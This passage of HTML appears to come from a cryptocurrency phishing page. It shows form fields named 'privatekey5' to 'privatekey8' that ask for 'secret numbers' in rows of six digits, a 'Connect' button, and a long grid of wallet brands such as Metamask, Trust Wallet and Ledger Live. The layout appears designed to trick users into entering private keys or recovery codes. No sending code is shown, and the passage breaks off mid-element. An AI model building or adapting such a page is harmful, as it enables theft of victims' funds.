<!--<input type="text" required="required" placeholder="Secret numbers of row E" name="privatekey5" minlength="6" maxlength="6" id="privatekey5" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
<!--<input type="text" required="required" placeholder="Secret numbers of row F" name="privatekey6" minlength="6" maxlength="6" id="privatekey6" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
<!--<input type="text" required="required" placeholder="Secret numbers of row G" name="privatekey7" minlength="6" maxlength="6" id="privatekey7" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
<!--<input type="text" required="required" placeholder="Secret numbers of row H" name="privatekey8" minlength="6" maxlength="6" id="privatekey8" class=" text-sm sm:text-base placeholder-gray-500 pl-4 pr-4 rounded-lg border border-gray-400 w-full py-2 focus:outline-none focus:border-blue-400">-->
<p class="text-xs text-grey-300 mt-6">
Typically 8 rows of 6 digits.
</p>
</div>
</div>
<div class="flex w-full">
<button type="submit" class="flex items-center justify-center focus:outline-none
                                          text-white text-sm sm:text-base bg-blue-600 hover:bg-blue-700 rounded py-2
                                          w-full transition duration-150 ease-in">
<span class="mr-2
                                             uppercase">Connect</span>
<span>
<svg fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" stroke="currentColor" class="h-6 w-6">
<path d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9
                                                   0 11-18 0 9 9 0 0118 0z"></path>
</svg>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
<div class="bg-gray-50 px-4 py-3 sm:px-6 sm:flex sm:flex-row-reverse"><button id="cancel" type="button" class="w-full inline-flex justify-center rounded-md border border-transparent shadow-sm px-4 py-2 bg-red-600 text-base font-medium text-white hover:bg-red-700 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-red-500 sm:ml-3 sm:w-auto sm:text-sm">
Cancel
</button>
</div>
</div>
</div>
</div>
<div id="___gatsby">
<div style="outline:none" tabindex="-1" id="gatsby-focus-wrapper">


<section class="pageStyles__SSection-sc-1navawn-4 ibLsRQ">
<p style=" 
                  font-weight: bold;
                  margin: 20px 0 0 0;
                  text-align: center;
                  padding: 14px 24px;
                  color: black;"> Select an option</p>
<div class="Grid__SGrid-sc-8d5rqj-0 gAVVCu">

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SafePal
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/safepal new.webp" alt="Safepal">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Metamask
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png" alt="Metamask ">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Trust Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/trust-wallet-66f8777532931d9c09b633344981a6a9.png" alt="Trust wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Coinbase
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/coinbase.png" alt="Coinbase">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Wallet Connect
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/wc.png" alt="wc">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
xPortal
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/xport.jpg" alt="xPort">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Keplr Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/keplr.png" alt="Keplr Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Revoke Cash
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/revoke.jpg" alt="Revoke Cash">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Solana
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/solana.png" alt="Solana">
</div>
</div>



<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Sui Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/sui.png" alt="Solana">
</div>
</div>



<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Suiet Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/sui.png" alt="Solana">
</div>
</div>





<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Blockchain
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/blockchain-logo.png" alt="Blockchain">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Lobstr Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/lb.jpg" alt="Lobstr Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Yoroi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/yr.jpg" alt="Yoroi Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Hashpack Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Hashpack.jpg" alt="Hashpack Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Stargazer Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Stargazer.jpg" alt="Stargazer Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Martian Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Martian.png" alt="Martian Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
DERO  Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/DERO.jpg" alt="DERO  Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Cake Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Cake.jpg" alt="Cake Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Monero Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Monero.jpg" alt="Monero Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
AirGap Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Airgap.png" alt="AirGap Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Xverse Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Xverse.png" alt="Xverse Wallet">
</div>
</div>
<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Sparrow Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Sparrow.jpg" alt="Sparrow Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SubWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Sub.jpeg" alt="SubWallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Bitkeep Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Bitkeep.jpg" alt="Bitkeep Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Exodus Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Exodus.jpg" alt="Exodus Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Keplr Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Keplr.jpg" alt="Keplr Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Coinomi
</div>
 <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/coinomi.jpg" alt="Coinomi">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Edge Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/ed.jpg" alt="Edge Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Solar Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/solar.jpg" alt="Solar Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Defly wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/defly.jpg" alt="Solar Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Phoenix wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/phoenix.jpg" alt="Solar Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Wasabi wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/wasabi.jpg" alt="Solar Wallet">
</div>
</div>

<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Pera Algo Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/pera-algo.jpg" alt="Pera Algo Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Sender Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/sender.jpg" alt="Sender Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Xcel Pay Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/xceipay.jpg" alt="Xpw">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Anchor Wallet
</div>
 <div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/anchor.jpg" alt="Anchor Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
ONTO
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Onto.jpg" alt="ONTO">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Rainbow
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/rainbow.jpg" alt="Rainbow">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Agent Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/agent.jpg" alt="Agent Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
CYBAVO Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/cybavo.jpg" alt="CYBAVO Wallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
GrindPlus
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/gridplus.jpg" alt="GrindPlus">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Nash
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="https://nash.io/assets/svg/nash-logo.svg" alt="nash">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
imToken
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/imtoken-fd8c7c52dac6101568954e7448a49202.png" alt="im Token">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Pillar
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/pillar.webp" alt="pillar">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Cryto.com | Defi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/crypto.png" alt="cryto.com">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Gnosis Safe Multisig
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Gnosis Safe.webp" alt=" Gnosis Safe Multisig">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Curve Finance
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/curvelogo.png" alt="Curve Finance">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TokenPocket
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/tokenpocket.webp" alt=" TokenPocket">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MathWallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/mathwallet.jpg" alt="Mathwallet">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
BitPay
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/bitpay-1573dd6c95eb38386f181048663590d0.jpg" alt="Bitpay">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Ledger Live
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/ledger live.png" alt="ledger live">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Walleth
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/walleth.jpg" alt="Walleth">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Authereum
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Authereum.jpg" alt="Authereum">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Dharma
 </div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Dhrama.jpg" alt="Dharma">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
1inch Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/1inch.jpg" alt="1inch">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Huobi Wallet
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/huobi.webp" alt="Huobi">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Eidoo
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/eidoo.jpg" alt="Eidoo">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
MYKEY
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Mykey.jpg" alt="MYkey">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
TrustVault
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Truthvault.jpg" alt="vault">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Atomic
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/Atomic.jpg" alt="Atomic">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Coin98
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/coin98.jpg" alt="coin98">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
zkSync
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/znky.jpg" alt="zksync">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Shell Exchange
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/shell-f8ae42223837aae3358dcc1de881406e.jpg" alt="SExchange">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Index Coop
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/indexcoop-9c383dd154f6f30145853d7ec3726c4c.jpg" alt="IndexCoop">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
SwapX
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
<img class="img-icons" src="img/swap.jpg" alt="SwapX">
</div>
</div>


<div class="pageStyles__SApp-sc-1navawn-5 cmAzHq">
<div class="pageStyles__SAppName-sc-1navawn-7 eodRCW">
<div class="flex items-center justify-center green">
<div class="mr2 bg-green br-100" style="height:8px;width:8px">
</div>
</div>
Starname
</div>
<div class="pageStyles__SAppIcon-sc-1navawn-6 lfUBtr">
